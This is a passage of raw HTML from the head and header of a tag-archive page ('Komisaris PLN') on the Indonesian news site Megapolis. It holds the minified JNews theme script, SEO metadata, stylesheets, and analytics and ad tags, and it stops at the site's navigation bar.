_0x10e1dd=0x0;_0x10e1dd<_0x29af0b[_0x5de81e(0x1e4)];_0x10e1dd++)if(-0x1!==_0x2618b2['toLowerCase']()[_0x5de81e(0x25a)](_0x29af0b[_0x10e1dd][_0x5de81e(0x1f5)]()))return!0x0;},_0x28f1c5[_0xf9e42(0x1d4)]=function(_0x52950e,_0x48c9fe){var _0xe4b873=_0xf9e42;function _0x4b9e58(_0x9a8bd1){var _0x1d53e5=_0x441c;if(_0x1d53e5(0x20c)===_0x28f1c5[_0x1d53e5(0x1c1)][_0x1d53e5(0x23b)]||_0x1d53e5(0x1cd)===_0x28f1c5[_0x1d53e5(0x1c1)][_0x1d53e5(0x23b)])return!_0x9a8bd1||_0x48c9fe?setTimeout(_0x52950e,_0x48c9fe||0x1):_0x52950e(_0x9a8bd1),0x1;}_0x4b9e58()||_0x28f1c5['addEvents'](_0x28f1c5[_0xe4b873(0x21a)],{'load':_0x4b9e58});},_0x28f1c5['docReady']=function(_0x3f4d4d,_0x3ee8e2){var _0x1774c4=_0xf9e42;function _0x18c00e(_0x52520f){var _0x192ca4=_0x441c;if(_0x192ca4(0x20c)===_0x28f1c5[_0x192ca4(0x1c1)][_0x192ca4(0x23b)]||_0x192ca4(0x1cd)===_0x28f1c5[_0x192ca4(0x1c1)][_0x192ca4(0x23b)])return!_0x52520f||_0x3ee8e2?setTimeout(_0x3f4d4d,_0x3ee8e2||0x1):_0x3f4d4d(_0x52520f),0x1;}_0x18c00e()||_0x28f1c5[_0x1774c4(0x1f9)](_0x28f1c5[_0x1774c4(0x1c1)],{'DOMContentLoaded':_0x18c00e});},_0x28f1c5['fireOnce']=function(){var _0x333f4c=_0xf9e42;_0x28f1c5[_0x333f4c(0x240)](function(){var _0x1f1adf=_0x333f4c;_0x28f1c5[_0x1f1adf(0x21b)]=_0x28f1c5['assets']||[],_0x28f1c5[_0x1f1adf(0x21b)][_0x1f1adf(0x1e4)]&&(_0x28f1c5[_0x1f1adf(0x245)](),_0x28f1c5[_0x1f1adf(0x1f7)]());},0x32);},_0x28f1c5['boot']=function(){var _0x3a6aba=_0xf9e42;_0x28f1c5[_0x3a6aba(0x1e4)]&&_0x28f1c5['doc'][_0x3a6aba(0x26b)](_0x3a6aba(0x1e1))[_0x3a6aba(0x259)](function(_0x38145c){var _0x2b026b=_0x3a6aba;_0x2b026b(0x219)==_0x38145c[_0x2b026b(0x1f3)](_0x2b026b(0x234))&&_0x38145c[_0x2b026b(0x1d9)](_0x2b026b(0x234));});},_0x28f1c5[_0xf9e42(0x248)]=function(_0x28f504,_0x568220){var _0x457df0=_0xf9e42,_0x3ae494=_0x28f1c5[_0x457df0(0x1c1)]['createElement']('script');switch(_0x3ae494[_0x457df0(0x261)](_0x457df0(0x215),_0x28f504),_0x568220){case _0x457df0(0x1d5):_0x3ae494[_0x457df0(0x261)](_0x457df0(0x1d5),!0x0);break;case'async':_0x3ae494[_0x457df0(0x261)](_0x457df0(0x225),!0x0);break;case _0x457df0(0x1fc):_0x3ae494[_0x457df0(0x261)]('defer',!0x0),_0x3ae494['setAttribute'](_0x457df0(0x225),!0x0);}_0x28f1c5['globalBody'][_0x457df0(0x268)](_0x3ae494);},_0x28f1c5[_0xf9e42(0x1f7)]=function(){var _0x24060d=_0xf9e42;_0x24060d(0x1dd)==typeof _0x28f1c5[_0x24060d(0x21b)]&&_0x28f1c5[_0x24060d(0x259)](_0x28f1c5[_0x24060d(0x21b)][_0x24060d(0x249)](0x0),function(_0x543d9f,_0x51d648){var _0x11c66a=_0x24060d,_0x23037f='';_0x543d9f[_0x11c66a(0x1d5)]&&(_0x23037f+=_0x11c66a(0x1d5)),_0x543d9f[_0x11c66a(0x225)]&&(_0x23037f+=_0x11c66a(0x225)),_0x28f1c5[_0x11c66a(0x248)](_0x543d9f[_0x11c66a(0x217)],_0x23037f);var _0x5448dc=_0x28f1c5[_0x11c66a(0x21b)][_0x11c66a(0x25a)](_0x543d9f);_0x5448dc>-0x1&&_0x28f1c5[_0x11c66a(0x21b)]['splice'](_0x5448dc,0x1);}),_0x28f1c5[_0x24060d(0x21b)]=jnewsoption[_0x24060d(0x1d8)]=window[_0x24060d(0x22a)]=[];},_0x28f1c5[_0xf9e42(0x240)](function(){var _0x513f57=_0xf9e42;_0x28f1c5[_0x513f57(0x1d7)]=_0x28f1c5[_0x513f57(0x1d7)]==_0x28f1c5[_0x513f57(0x1c1)]?_0x28f1c5[_0x513f57(0x1c1)]['getElementsByTagName'](_0x513f57(0x223))[0x0]:_0x28f1c5[_0x513f57(0x1d7)],_0x28f1c5['globalBody']=_0x28f1c5['globalBody']?_0x28f1c5[_0x513f57(0x1d7)]:_0x28f1c5[_0x513f57(0x1c1)];}),_0x28f1c5['winLoad'](function(){_0x28f1c5['winLoad'](function(){var _0x1be389=_0x441c,_0x19493a=!0x1;if(void 0x0!==window['jnewsadmin']){if(void 0x0!==window[_0x1be389(0x1c2)]){var _0x2e3693=_0x28f1c5[_0x1be389(0x1ec)](window[_0x1be389(0x1c2)]);_0x2e3693[_0x1be389(0x1e4)]?_0x2e3693[_0x1be389(0x259)](function(_0x5844f0){_0x19493a||'10.0.0'===window['file_version_checker'][_0x5844f0]||(_0x19493a=!0x0);}):_0x19493a=!0x0;}else _0x19493a=!0x0;}_0x19493a&&(window[_0x1be389(0x221)][_0x1be389(0x22d)](),window[_0x1be389(0x221)]['getNotice']());},0x9c4);});},window[_0x49a1bb(0x270)][_0x49a1bb(0x22f)]=new window['jnews']['library']()));</script>
	<!-- This site is optimized with the Yoast SEO plugin v25.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Komisaris PLN Arsip - Megapolis</title>
	<link rel="canonical" href="https://megapolis.id/tag/komisaris-pln/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Komisaris PLN Arsip - Megapolis" />
	<meta property="og:url" content="https://megapolis.id/tag/komisaris-pln/" />
	<meta property="og:site_name" content="Megapolis" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://megapolis.id/tag/komisaris-pln/","url":"https://megapolis.id/tag/komisaris-pln/","name":"Komisaris PLN Arsip - Megapolis","isPartOf":{"@id":"https://megapolis.id/#website"},"breadcrumb":{"@id":"https://megapolis.id/tag/komisaris-pln/#breadcrumb"},"inLanguage":"id"},{"@type":"BreadcrumbList","@id":"https://megapolis.id/tag/komisaris-pln/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://megapolis.id/"},{"@type":"ListItem","position":2,"name":"Komisaris PLN"}]},{"@type":"WebSite","@id":"https://megapolis.id/#website","url":"https://megapolis.id/","name":"Megapolis","description":"Faktual &amp; Inspiratif","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://megapolis.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Megapolis &raquo; Feed" href="https://megapolis.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Megapolis &raquo; Umpan Komentar" href="https://megapolis.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Megapolis &raquo; Komisaris PLN Umpan Tag" href="https://megapolis.id/tag/komisaris-pln/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://megapolis.id/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://megapolis.id/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700%2C500%2Cregular&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://megapolis.id/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-icon-css' href='https://megapolis.id/wp-content/themes/jnews/assets/fonts/jegicon/jegicon.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jscrollpane-css' href='https://megapolis.id/wp-content/themes/jnews/assets/css/jquery.jscrollpane.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='oknav-css' href='https://megapolis.id/wp-content/themes/jnews/assets/css/okayNav.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://megapolis.id/wp-content/themes/jnews/assets/css/magnific-popup.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://megapolis.id/wp-content/themes/jnews/assets/css/chosen/chosen.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-main-css' href='https://megapolis.id/wp-content/themes/jnews/assets/css/main.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pages-css' href='https://megapolis.id/wp-content/themes/jnews/assets/css/pages.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-responsive-css' href='https://megapolis.id/wp-content/themes/jnews/assets/css/responsive.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pb-temp-css' href='https://megapolis.id/wp-content/themes/jnews/assets/css/pb-temp.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://megapolis.id/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://megapolis.id/wp-content/themes/jnews/style.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://megapolis.id/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-instagram-css' href='https://megapolis.id/wp-content/plugins/jnews-instagram/assets/css/plugin.css?ver=10.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-review-css' href='https://megapolis.id/wp-content/plugins/jnews-review/assets/css/plugin.css?ver=10.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://megapolis.id/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=10.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://megapolis.id/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-weather-style-css' href='https://megapolis.id/wp-content/plugins/jnews-weather/assets/css/plugin.css?ver=10.0.3' type='text/css' media='all' />
<script type="text/javascript" src="https://megapolis.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://megapolis.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Potongan tag Google (gtag.js) ditambahkan oleh Site Kit -->

<!-- Snippet Google Analytics telah ditambahkan oleh Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-G093Z8WLKC" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["megapolis.id"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-G093Z8WLKC");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- Potongan tag Google akhir (gtag.js) ditambahkan oleh Site Kit -->
<link rel="https://api.w.org/" href="https://megapolis.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://megapolis.id/wp-json/wp/v2/tags/8611" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://megapolis.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.152.1" />
<!-- Meta tag Google AdSense ditambahkan oleh Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Akhir tag meta Google AdSense yang ditambahkan oleh Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Snippet Google AdSense telah ditambahkan oleh Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7708237677165157&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Snippet Google AdSense penutup telah ditambahkan oleh Site Kit -->
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/megapolis.id\/#organization","url":"https:\/\/megapolis.id\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["http:\/\/facebook.com","http:\/\/twitter.com","https:\/\/plus.google.com\/+Jegtheme","http:\/\/youtube.com","http:\/\/jnews.jegtheme.com\/default\/feed\/"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/megapolis.id\/#website","url":"https:\/\/megapolis.id\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/megapolis.id\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://megapolis.id/wp-content/uploads/2025/07/Fav-icon-megapolis.png" sizes="32x32" />
<link rel="icon" href="https://megapolis.id/wp-content/uploads/2025/07/Fav-icon-megapolis.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://megapolis.id/wp-content/uploads/2025/07/Fav-icon-megapolis.png" />
<meta name="msapplication-TileImage" content="https://megapolis.id/wp-content/uploads/2025/07/Fav-icon-megapolis.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7708237677165157"
     crossorigin="anonymous"></script>
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://megapolis.id/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://megapolis.id/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.9.0' type='text/css' media='all' />
</head>
<body class="archive tag tag-komisaris-pln tag-8611 wp-embed-responsive wp-theme-jnews jeg_toggle_light jnews jsc_normal wpb-js-composer js-comp-ver-6.9.0 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://megapolis.id/" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://megapolis.id/wp-content/uploads/2022/06/megapolis-logo-1.png"  alt="Megapolis"data-light-src="https://megapolis.id/wp-content/uploads/2022/06/megapolis-logo-1.png" data-light-srcset="https://megapolis.id/wp-content/uploads/2022/06/megapolis-logo-1.png 1x,  2x" data-dark-src="https://megapolis.id/wp-content/uploads/2022/06/megapolis-logo-white.png" data-dark-srcset="https://megapolis.id/wp-content/uploads/2022/06/megapolis-logo-white.png 1x,  2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><a href='https://megapolis.id/tarif-iklan/' rel="noopener" class='adlink ads_image '>
                                    <img src='[data-uri]' class='lazyload' data-src='https://megapolis.id/wp-content/uploads/2025/03/Ads-Panjang-tarif-iklan.jpg' alt='Iklan' data-pin-no-hover="true">
                                </a></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
